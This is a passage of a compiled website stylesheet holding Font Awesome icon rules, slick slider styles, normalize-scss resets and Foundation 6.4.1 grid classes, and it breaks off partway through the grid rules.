  content: ""; }

.fa-vcard-o:before,
.fa-address-card-o:before {
  content: ""; }

.fa-user-circle:before {
  content: ""; }

.fa-user-circle-o:before {
  content: ""; }

.fa-user-o:before {
  content: ""; }

.fa-id-badge:before {
  content: ""; }

.fa-drivers-license:before,
.fa-id-card:before {
  content: ""; }

.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: ""; }

.fa-quora:before {
  content: ""; }

.fa-free-code-camp:before {
  content: ""; }

.fa-telegram:before {
  content: ""; }

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: ""; }

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: ""; }

.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: ""; }

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: ""; }

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: ""; }

.fa-shower:before {
  content: ""; }

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: ""; }

.fa-podcast:before {
  content: ""; }

.fa-window-maximize:before {
  content: ""; }

.fa-window-minimize:before {
  content: ""; }

.fa-window-restore:before {
  content: ""; }

.fa-times-rectangle:before,
.fa-window-close:before {
  content: ""; }

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: ""; }

.fa-bandcamp:before {
  content: ""; }

.fa-grav:before {
  content: ""; }

.fa-etsy:before {
  content: ""; }

.fa-imdb:before {
  content: ""; }

.fa-ravelry:before {
  content: ""; }

.fa-eercast:before {
  content: ""; }

.fa-microchip:before {
  content: ""; }

.fa-snowflake-o:before {
  content: ""; }

.fa-superpowers:before {
  content: ""; }

.fa-wpexplorer:before {
  content: ""; }

.fa-meetup:before {
  content: ""; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

/**
 * Foundation for Sites by ZURB
 * Version 6.4.1
 * foundation.zurb.com
 * Licensed under MIT Open Source
 */
@media print, screen and (min-width: 40em) {
  .reveal, .reveal.tiny, .reveal.small, .reveal.large {
    right: auto;
    left: auto;
    margin: 0 auto; } }

/*! normalize-scss | MIT/GPLv2 License | bit.ly/normalize-scss */
/* Document
       ========================================================================== */
/**
     * 1. Change the default font family in all browsers (opinionated).
     * 2. Correct the line height in all browsers.
     * 3. Prevent adjustments of font size after orientation changes in
     *    IE on Windows Phone and in iOS.
     */
html {
  font-family: sans-serif;
  /* 1 */
  line-height: 1.15;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 3 */
  -webkit-text-size-adjust: 100%;
  /* 3 */ }

/* Sections
       ========================================================================== */
/**
     * Remove the margin in all browsers (opinionated).
     */
body {
  margin: 0; }

/**
     * Add the correct display in IE 9-.
     */
article,
aside,
footer,
header,
nav,
section {
  display: block; }

/**
     * Correct the font size and margin on `h1` elements within `section` and
     * `article` contexts in Chrome, Firefox, and Safari.
     */
h1, .h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/* Grouping content
       ========================================================================== */
/**
     * Add the correct display in IE 9-.
     */
figcaption,
figure {
  display: block; }

/**
     * Add the correct margin in IE 8.
     */
figure {
  margin: 1em 40px; }

/**
     * 1. Add the correct box sizing in Firefox.
     * 2. Show the overflow in Edge and IE.
     */
hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

/**
     * Add the correct display in IE.
     */
main {
  display: block; }

/**
     * 1. Correct the inheritance and scaling of font size in all browsers.
     * 2. Correct the odd `em` font sizing in all browsers.
     */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/* Links
       ========================================================================== */
/**
     * 1. Remove the gray background on active links in IE 10.
     * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
     */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */ }

/**
     * Remove the outline on focused links when they are also active or hovered
     * in all browsers (opinionated).
     */
a:active,
a:hover {
  outline-width: 0; }

/* Text-level semantics
       ========================================================================== */
/**
     * 1. Remove the bottom border in Firefox 39-.
     * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
     */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  /* 2 */ }

/**
     * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
     */
b,
strong {
  font-weight: inherit; }

/**
     * Add the correct font weight in Chrome, Edge, and Safari.
     */
b,
strong {
  font-weight: bolder; }

/**
     * 1. Correct the inheritance and scaling of font size in all browsers.
     * 2. Correct the odd `em` font sizing in all browsers.
     */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/**
     * Add the correct font style in Android 4.3-.
     */
dfn {
  font-style: italic; }

/**
     * Add the correct background and color in IE 9-.
     */
mark {
  background-color: #ff0;
  color: #000; }

/**
     * Add the correct font size in all browsers.
     */
small {
  font-size: 80%; }

/**
     * Prevent `sub` and `sup` elements from affecting the line height in
     * all browsers.
     */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/* Embedded content
       ========================================================================== */
/**
     * Add the correct display in IE 9-.
     */
audio,
video {
  display: inline-block; }

/**
     * Add the correct display in iOS 4-7.
     */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
     * Remove the border on images inside links in IE 10-.
     */
img {
  border-style: none; }

/**
     * Hide the overflow in IE.
     */
svg:not(:root) {
  overflow: hidden; }

/* Forms
       ========================================================================== */
/**
     * 1. Change the font styles in all browsers (opinionated).
     * 2. Remove the margin in Firefox and Safari.
     */
button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */ }

/**
     * Show the overflow in IE.
     */
button {
  overflow: visible; }

/**
     * Remove the inheritance of text transform in Edge, Firefox, and IE.
     * 1. Remove the inheritance of text transform in Firefox.
     */
button,
select {
  /* 1 */
  text-transform: none; }

/**
     * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
     *    controls in Android 4.
     * 2. Correct the inability to style clickable types in iOS and Safari.
     */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */ }

button,
[type="button"],
[type="reset"],
[type="submit"] {
  /**
       * Remove the inner border and padding in Firefox.
       */
  /**
       * Restore the focus styles unset by the previous rule.
       */ }
  button::-moz-focus-inner,
  [type="button"]::-moz-focus-inner,
  [type="reset"]::-moz-focus-inner,
  [type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0; }
  button:-moz-focusring,
  [type="button"]:-moz-focusring,
  [type="reset"]:-moz-focusring,
  [type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText; }

/**
     * Show the overflow in Edge.
     */
input {
  overflow: visible; }

/**
     * 1. Add the correct box sizing in IE 10-.
     * 2. Remove the padding in IE 10-.
     */
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
     * Correct the cursor style of increment and decrement buttons in Chrome.
     */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
     * 1. Correct the odd appearance in Chrome and Safari.
     * 2. Correct the outline style in Safari.
     */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
  /**
       * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
       */ }
  [type="search"]::-webkit-search-cancel-button, [type="search"]::-webkit-search-decoration {
    -webkit-appearance: none; }

/**
     * 1. Correct the inability to style clickable types in iOS and Safari.
     * 2. Change font properties to `inherit` in Safari.
     */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

/**
     * Change the border, margin, and padding in all browsers (opinionated).
     */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
     * 1. Correct the text wrapping in Edge and IE.
     * 2. Correct the color inheritance from `fieldset` elements in IE.
     * 3. Remove the padding so developers are not caught out when they zero out
     *    `fieldset` elements in all browsers.
     */
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  color: inherit;
  /* 2 */
  white-space: normal;
  /* 1 */ }

/**
     * 1. Add the correct display in IE 9-.
     * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
     */
progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
     * Remove the default vertical scrollbar in IE.
     */
textarea {
  overflow: auto; }

/* Interactive
       ========================================================================== */
/*
     * Add the correct display in Edge, IE, and Firefox.
     */
details {
  display: block; }

/*
     * Add the correct display in all browsers.
     */
summary {
  display: list-item; }

/*
     * Add the correct display in IE 9-.
     */
menu {
  display: block; }

/* Scripting
       ========================================================================== */
/**
     * Add the correct display in IE 9-.
     */
canvas {
  display: inline-block; }

/**
     * Add the correct display in IE.
     */
template {
  display: none; }

/* Hidden
       ========================================================================== */
/**
     * Add the correct display in IE 10-.
     */
[hidden] {
  display: none; }

.foundation-mq {
  font-family: "small=0em&medium=40em&large=60em&xlarge=75em&xxlarge=90em"; }

html {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 13.5px; }

*,
*::before,
*::after {
  -webkit-box-sizing: inherit;
  box-sizing: inherit; }

body {
  margin: 0;
  padding: 0;
  background: #fff;
  font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  font-weight: normal;
  line-height: 1.14;
  color: #505050;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

img {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
  -ms-interpolation-mode: bicubic; }

textarea {
  height: auto;
  min-height: 50px;
  border-radius: 0; }

select {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  border-radius: 0; }

.map_canvas img,
.map_canvas embed,
.map_canvas object,
.mqa-display img,
.mqa-display embed,
.mqa-display object {
  max-width: none !important; }

button {
  padding: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border: 0;
  border-radius: 0;
  background: transparent;
  line-height: 1; }
  [data-whatinput='mouse'] button {
    outline: 0; }

pre {
  overflow: auto; }

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; }

.is-visible {
  display: block !important; }

.is-hidden {
  display: none !important; }

.grid-container {
  max-width: 90.37037rem;
  margin: 0 auto; }

.grid-container-padded {
  padding-left: 0.75rem;
  padding-right: 0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-container-padded {
      padding-left: 0.75rem;
      padding-right: 0.75rem; } }
  @media screen and (min-width: 90.37037em) {
    .grid-container-padded {
      padding-left: 0;
      padding-right: 0; } }

.grid-x {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap; }

.cell {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  min-height: 0px;
  min-width: 0px;
  width: 100%; }
  .cell.auto {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 0px;
    flex: 1 1 0px; }
  .cell.shrink {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto; }

.grid-x > .auto {
  width: auto; }

.grid-x > .shrink {
  width: auto; }

.grid-x > small-shrink, .grid-x > small-full, .grid-x > small-1, .grid-x > small-2, .grid-x > small-3, .grid-x > small-4, .grid-x > small-5, .grid-x > small-6, .grid-x > small-7, .grid-x > small-8, .grid-x > small-9, .grid-x > small-10, .grid-x > small-11, .grid-x > small-12 {
  -ms-flex-preferred-size: auto;
  flex-basis: auto; }

@media print, screen and (min-width: 40em) {
  .grid-x > medium-shrink, .grid-x > medium-full, .grid-x > medium-1, .grid-x > medium-2, .grid-x > medium-3, .grid-x > medium-4, .grid-x > medium-5, .grid-x > medium-6, .grid-x > medium-7, .grid-x > medium-8, .grid-x > medium-9, .grid-x > medium-10, .grid-x > medium-11, .grid-x > medium-12 {
    -ms-flex-preferred-size: auto;
    flex-basis: auto; } }

@media print, screen and (min-width: 60em) {
  .grid-x > large-shrink, .grid-x > large-full, .grid-x > large-1, .grid-x > large-2, .grid-x > large-3, .grid-x > large-4, .grid-x > large-5, .grid-x > large-6, .grid-x > large-7, .grid-x > large-8, .grid-x > large-9, .grid-x > large-10, .grid-x > large-11, .grid-x > large-12 {
    -ms-flex-preferred-size: auto;
    flex-basis: auto; } }

.grid-x > .small-1 {
  width: 8.33333%; }

.grid-x > .small-2 {
  width: 16.66667%; }

.grid-x > .small-3 {
  width: 25%; }

.grid-x > .small-4 {
  width: 33.33333%; }

.grid-x > .small-5 {
  width: 41.66667%; }

.grid-x > .small-6 {
  width: 50%; }

.grid-x > .small-7 {
  width: 58.33333%; }

.grid-x > .small-8 {
  width: 66.66667%; }

.grid-x > .small-9 {
  width: 75%; }

.grid-x > .small-10 {
  width: 83.33333%; }

.grid-x > .small-11 {
  width: 91.66667%; }

.grid-x > .small-12 {
  width: 100%; }

@media print, screen and (min-width: 40em) {
  .grid-x > .medium-auto {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 0px;
    flex: 1 1 0px;
    width: auto; }
  .grid-x > .medium-shrink {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto; }
  .grid-x > .medium-1 {
    width: 8.33333%; }
  .grid-x > .medium-2 {
    width: 16.66667%; }
  .grid-x > .medium-3 {
    width: 25%; }
  .grid-x > .medium-4 {
    width: 33.33333%; }
  .grid-x > .medium-5 {
    width: 41.66667%; }
  .grid-x > .medium-6 {
    width: 50%; }
  .grid-x > .medium-7 {
    width: 58.33333%; }
  .grid-x > .medium-8 {
    width: 66.66667%; }
  .grid-x > .medium-9 {
    width: 75%; }
  .grid-x > .medium-10 {
    width: 83.33333%; }
  .grid-x > .medium-11 {
    width: 91.66667%; }
  .grid-x > .medium-12 {
    width: 100%; } }

@media print, screen and (min-width: 60em) {
  .grid-x > .large-auto {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 0px;
    flex: 1 1 0px;
    width: auto; }
  .grid-x > .large-shrink {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto; }
  .grid-x > .large-1 {
    width: 8.33333%; }
  .grid-x > .large-2 {
    width: 16.66667%; }
  .grid-x > .large-3 {
    width: 25%; }
  .grid-x > .large-4 {
    width: 33.33333%; }
  .grid-x > .large-5 {
    width: 41.66667%; }
  .grid-x > .large-6 {
    width: 50%; }
  .grid-x > .large-7 {
    width: 58.33333%; }
  .grid-x > .large-8 {
    width: 66.66667%; }
  .grid-x > .large-9 {
    width: 75%; }
  .grid-x > .large-10 {
    width: 83.33333%; }
  .grid-x > .large-11 {
    width: 91.66667%; }
  .grid-x > .large-12 {
    width: 100%; } }

.grid-margin-x:not(.grid-x) > .cell {
  width: auto; }

.grid-margin-y:not(.grid-y) > .cell {
  height: auto; }

.grid-margin-x {
  margin-left: -0.75rem;
  margin-right: -0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-x {
      margin-left: -0.75rem;
      margin-right: -0.75rem; } }
  .grid-margin-x > .cell {
    width: calc(100% - 1.5rem);
    margin-left: 0.75rem;
    margin-right: 0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-x > .cell {
      width: calc(100% - 1.5rem);
      margin-left: 0.75rem;
      margin-right: 0.75rem; } }
  .grid-margin-x > .auto {
    width: auto; }
  .grid-margin-x > .shrink {
    width: auto; }
  .grid-margin-x > .small-1 {
    width: calc(8.33333% - 1.5rem); }
  .grid-margin-x > .small-2 {
    width: calc(16.66667% - 1.5rem); }
  .grid-margin-x > .small-3 {
    width: calc(25% - 1.5rem); }
  .grid-margin-x > .small-4 {
    width: calc(33.33333% - 1.5rem); }
  .grid-margin-x > .small-5 {
    width: calc(41.66667% - 1.5rem); }
  .grid-margin-x > .small-6 {
    width: calc(50% - 1.5rem); }
  .grid-margin-x > .small-7 {
    width: calc(58.33333% - 1.5rem); }
  .grid-margin-x > .small-8 {
    width: calc(66.66667% - 1.5rem); }
  .grid-margin-x > .small-9 {
    width: calc(75% - 1.5rem); }
  .grid-margin-x > .small-10 {
    width: calc(83.33333% - 1.5rem); }
  .grid-margin-x > .small-11 {
    width: calc(91.66667% - 1.5rem); }
  .grid-margin-x > .small-12 {
    width: calc(100% - 1.5rem); }
  @media print, screen and (min-width: 40em) {
    .grid-margin-x > .auto {
      width: auto; }
    .grid-margin-x > .shrink {
      width: auto; }
    .grid-margin-x > .small-1 {
      width: calc(8.33333% - 1.5rem); }
    .grid-margin-x > .small-2 {
      width: calc(16.66667% - 1.5rem); }
    .grid-margin-x > .small-3 {
      width: calc(25% - 1.5rem); }
    .grid-margin-x > .small-4 {
      width: calc(33.33333% - 1.5rem); }
    .grid-margin-x > .small-5 {
      width: calc(41.66667% - 1.5rem); }
    .grid-margin-x > .small-6 {
      width: calc(50% - 1.5rem); }
    .grid-margin-x > .small-7 {
      width: calc(58.33333% - 1.5rem); }
    .grid-margin-x > .small-8 {
      width: calc(66.66667% - 1.5rem); }
    .grid-margin-x > .small-9 {
      width: calc(75% - 1.5rem); }
    .grid-margin-x > .small-10 {
      width: calc(83.33333% - 1.5rem); }
    .grid-margin-x > .small-11 {
      width: calc(91.66667% - 1.5rem); }
    .grid-margin-x > .small-12 {
      width: calc(100% - 1.5rem); }
    .grid-margin-x > .medium-auto {
      width: auto; }
    .grid-margin-x > .medium-shrink {
      width: auto; }
    .grid-margin-x > .medium-1 {
      width: calc(8.33333% - 1.5rem); }
    .grid-margin-x > .medium-2 {
      width: calc(16.66667% - 1.5rem); }
    .grid-margin-x > .medium-3 {
      width: calc(25% - 1.5rem); }
    .grid-margin-x > .medium-4 {
      width: calc(33.33333% - 1.5rem); }
    .grid-margin-x > .medium-5 {
      width: calc(41.66667% - 1.5rem); }
    .grid-margin-x > .medium-6 {
      width: calc(50% - 1.5rem); }
    .grid-margin-x > .medium-7 {
      width: calc(58.33333% - 1.5rem); }
    .grid-margin-x > .medium-8 {
      width: calc(66.66667% - 1.5rem); }
    .grid-margin-x > .medium-9 {
      width: calc(75% - 1.5rem); }
    .grid-margin-x > .medium-10 {
      width: calc(83.33333% - 1.5rem); }
    .grid-margin-x > .medium-11 {
      width: calc(91.66667% - 1.5rem); }
    .grid-margin-x > .medium-12 {
      width: calc(100% - 1.5rem); } }
  @media print, screen and (min-width: 60em) {
    .grid-margin-x > .large-auto {
      width: auto; }
    .grid-margin-x > .large-shrink {
      width: auto; }
    .grid-margin-x > .large-1 {
      width: calc(8.33333% - 1.5rem); }
    .grid-margin-x > .large-2 {
      width: calc(16.66667% - 1.5rem); }
    .grid-margin-x > .large-3 {
      width: calc(25% - 1.5rem); }
    .grid-margin-x > .large-4 {
      width: calc(33.33333% - 1.5rem); }
    .grid-margin-x > .large-5 {
      width: calc(41.66667% - 1.5rem); }
    .grid-margin-x > .large-6 {
      width: calc(50% - 1.5rem); }
    .grid-margin-x > .large-7 {
      width: calc(58.33333% - 1.5rem); }
    .grid-margin-x > .large-8 {
      width: calc(66.66667% - 1.5rem); }
    .grid-margin-x > .large-9 {
      width: calc(75% - 1.5rem); }
    .grid-margin-x > .large-10 {
      width: calc(83.33333% - 1.5rem); }
    .grid-margin-x > .large-11 {
      width: calc(91.66667% - 1.5rem); }
    .grid-margin-x > .large-12 {
      width: calc(100% - 1.5rem); } }

.grid-padding-x .grid-padding-x {
  margin-right: -0.75rem;
  margin-left: -0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-padding-x .grid-padding-x {
      margin-right: -0.75rem;
      margin-left: -0.75rem; } }

.grid-padding-x > .cell {
  padding-right: 0.75rem;
  padding-left: 0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-padding-x > .cell {
      padding-right: 0.75rem;
      padding-left: 0.75rem; } }

.small-up-1 > .cell {
  width: 100%; }

.small-up-2 > .cell {
  width: 50%; }

.small-up-3 > .cell {
  width: 33.33333%; }

.small-up-4 > .cell {
  width: 25%; }

.small-up-5 > .cell {
  width: 20%; }

.small-up-6 > .cell {
  width: 16.66667%; }

.small-up-7 > .cell {
  width: 14.28571%; }

.small-up-8 > .cell {
  width: 12.5%; }

@media print, screen and (min-width: 40em) {
  .medium-up-1 > .cell {
    width: 100%; }
  .medium-up-2 > .cell {
    width: 50%; }
  .medium-up-3 > .cell {
    width: 33.33333%; }
  .medium-up-4 > .cell {
    width: 25%; }
  .medium-up-5 > .cell {
    width: 20%; }
  .medium-up-6 > .cell {
    width: 16.66667%; }
  .medium-up-7 > .cell {
    width: 14.28571%; }
  .medium-up-8 > .cell {
    width: 12.5%; } }

@media print, screen and (min-width: 60em) {
  .large-up-1 > .cell {
    width: 100%; }
  .large-up-2 > .cell {
    width: 50%; }
  .large-up-3 > .cell {
    width: 33.33333%; }
  .large-up-4 > .cell {
    width: 25%; }
  .large-up-5 > .cell {
    width: 20%; }
  .large-up-6 > .cell {
    width: 16.66667%; }
  .large-up-7 > .cell {
    width: 14.28571%; }
  .large-up-8 > .cell {
    width: 12.5%; } }

.grid-margin-x.small-up-1 > .cell {
  width: calc(100% - 1.5rem); }

.grid-margin-x.small-up-2 > .cell {
  width: calc(50% - 1.5rem); }

.grid-margin-x.small-up-3 > .cell {
  width: calc(33.33333% - 1.5rem); }

.grid-margin-x.small-up-4 > .cell {
  width: calc(25% - 1.5rem); }

.grid-margin-x.small-up-5 > .cell {
  width: calc(20% - 1.5rem); }

.grid-margin-x.small-up-6 > .cell {
  width: calc(16.66667% - 1.5rem); }

.grid-margin-x.small-up-7 > .cell {
  width: calc(14.28571% - 1.5rem); }

.grid-margin-x.small-up-8 > .cell {
  width: calc(12.5% - 1.5rem); }

@media print, screen and (min-width: 40em) {
  .grid-margin-x.small-up-1 > .cell {
    width: calc(100% - 1.5rem); }
  .grid-margin-x.small-up-2 > .cell {
    width: calc(50% - 1.5rem); }
  .grid-margin-x.small-up-3 > .cell {
    width: calc(33.33333% - 1.5rem); }
  .grid-margin-x.small-up-4 > .cell {
    width: calc(25% - 1.5rem); }
  .grid-margin-x.small-up-5 > .cell {
    width: calc(20% - 1.5rem); }
  .grid-margin-x.small-up-6 > .cell {
    width: calc(16.66667% - 1.5rem); }
  .grid-margin-x.small-up-7 > .cell {
    width: calc(14.28571% - 1.5rem); }
  .grid-margin-x.small-up-8 > .cell {
    width: calc(12.5% - 1.5rem); }
  .grid-margin-x.medium-up-1 > .cell {
    width: calc(100% - 1.5rem); }
  .grid-margin-x.medium-up-2 > .cell {
    width: calc(50% - 1.5rem); }
  .grid-margin-x.medium-up-3 > .cell {
    width: calc(33.33333% - 1.5rem); }
  .grid-margin-x.medium-up-4 > .cell {
    width: calc(25% - 1.5rem); }
  .grid-margin-x.medium-up-5 > .cell {
    width: calc(20% - 1.5rem); }
  .grid-margin-x.medium-up-6 > .cell {
    width: calc(16.66667% - 1.5rem); }
  .grid-margin-x.medium-up-7 > .cell {
    width: calc(14.28571% - 1.5rem); }
  .grid-margin-x.medium-up-8 > .cell {
    width: calc(12.5% - 1.5rem); } }

@media print, screen and (min-width: 60em) {
  .grid-margin-x.large-up-1 > .cell {
    width: calc(100% - 1.5rem); }
  .grid-margin-x.large-up-2 > .cell {
    width: calc(50% - 1.5rem); }
  .grid-margin-x.large-up-3 > .cell {
    width: calc(33.33333% - 1.5rem); }
  .grid-margin-x.large-up-4 > .cell {
    width: calc(25% - 1.5rem); }
  .grid-margin-x.large-up-5 > .cell {
    width: calc(20% - 1.5rem); }
  .grid-margin-x.large-up-6 > .cell {
    width: calc(16.66667% - 1.5rem); }
  .grid-margin-x.large-up-7 > .cell {
    width: calc(14.28571% - 1.5rem); }
  .grid-margin-x.large-up-8 > .cell {
    width: calc(12.5% - 1.5rem); } }

.small-margin-collapse {
  margin-right: 0;
  margin-left: 0; }
  .small-margin-collapse > .cell {
    margin-right: 0;
    margin-left: 0; }
  .small-margin-collapse > .small-1 {
    width: 8.33333%; }
  .small-margin-collapse > .small-2 {
    width: 16.66667%; }
  .small-margin-collapse > .small-3 {
    width: 25%; }
  .small-margin-collapse > .small-4 {
    width: 33.33333%; }
  .small-margin-collapse > .small-5 {
    width: 41.66667%; }
  .small-margin-collapse > .small-6 {
    width: 50%; }
  .small-margin-collapse > .small-7 {
    width: 58.33333%; }
  .small-margin-collapse > .small-8 {
    width: 66.66667%; }
  .small-margin-collapse > .small-9 {
    width: 75%; }
  .small-margin-collapse > .small-10 {
    width: 83.33333%; }
  .small-margin-collapse > .small-11 {
    width: 91.66667%; }
  .small-margin-collapse > .small-12 {
    width: 100%; }
  .small-margin-collapse > .medium-1 {
    width: 8.33333%; }
  .small-margin-collapse > .medium-2 {
    width: 16.66667%; }
  .small-margin-collapse > .medium-3 {
    width: 25%; }
  .small-margin-collapse > .medium-4 {
    width: 33.33333%; }
  .small-margin-collapse > .medium-5 {
    width: 41.66667%; }
  .small-margin-collapse > .medium-6 {
    width: 50%; }
  .small-margin-collapse > .medium-7 {
    width: 58.33333%; }
  .small-margin-collapse > .medium-8 {
    width: 66.66667%; }
  .small-margin-collapse > .medium-9 {
    width: 75%; }
  .small-margin-collapse > .medium-10 {
    width: 83.33333%; }
  .small-margin-collapse > .medium-11 {
    width: 91.66667%; }
  .small-margin-collapse > .medium-12 {
    width: 100%; }
  .small-margin-collapse > .large-1 {
    width: 8.33333%; }
  .small-margin-collapse > .large-2 {
    width: 16.66667%; }
  .small-margin-collapse > .large-3 {
    width: 25%; }
  .small-margin-collapse > .large-4 {
    width: 33.33333%; }
  .small-margin-collapse > .large-5 {
    width: 41.66667%; }
  .small-margin-collapse > .large-6 {
    width: 50%; }
  .small-margin-collapse > .large-7 {
    width: 58.33333%; }
  .small-margin-collapse > .large-8 {
    width: 66.66667%; }
  .small-margin-collapse > .large-9 {
    width: 75%; }
  .small-margin-collapse > .large-10 {
    width: 83.33333%; }
  .small-margin-collapse > .large-11 {
    width: 91.66667%; }
  .small-margin-collapse > .large-12 {
    width: 100%; }

.small-padding-collapse {
  margin-right: 0;
  margin-left: 0; }
  .small-padding-collapse > .cell {
    padding-right: 0;
    padding-left: 0; }

@media print, screen and (min-width: 40em) {
  .medium-margin-collapse {
    margin-right: 0;
    margin-left: 0; }
    .medium-margin-collapse > .cell {
      margin-right: 0;
      margin-left: 0; }
    .medium-margin-collapse > .small-1 {
      width: 8.33333%; }
    .medium-margin-collapse > .small-2 {
      width: 16.66667%; }
    .medium-margin-collapse > .small-3 {
      width: 25%; }
    .medium-margin-collapse > .small-4 {
      width: 33.33333%; }
    .medium-margin-collapse > .small-5 {
      width: 41.66667%; }
    .medium-margin-collapse > .small-6 {
      width: 50%; }
    .medium-margin-collapse > .small-7 {
      width: 58.33333%; }
    .medium-margin-collapse > .small-8 {
      width: 66.66667%; }
    .medium-margin-collapse > .small-9 {
      width: 75%; }
    .medium-margin-collapse > .small-10 {
      width: 83.33333%; }
    .medium-margin-collapse > .small-11 {
      width: 91.66667%; }
    .medium-margin-collapse > .small-12 {
      width: 100%; }
    .medium-margin-collapse > .medium-1 {
      width: 8.33333%; }
    .medium-margin-collapse > .medium-2 {
      width: 16.66667%; }
    .medium-margin-collapse > .medium-3 {
      width: 25%; }
    .medium-margin-collapse > .medium-4 {
      width: 33.33333%; }
    .medium-margin-collapse > .medium-5 {
      width: 41.66667%; }
    .medium-margin-collapse > .medium-6 {
      width: 50%; }
    .medium-margin-collapse > .medium-7 {
      width: 58.33333%; }
    .medium-margin-collapse > .medium-8 {
      width: 66.66667%; }
    .medium-margin-collapse > .medium-9 {
      width: 75%; }
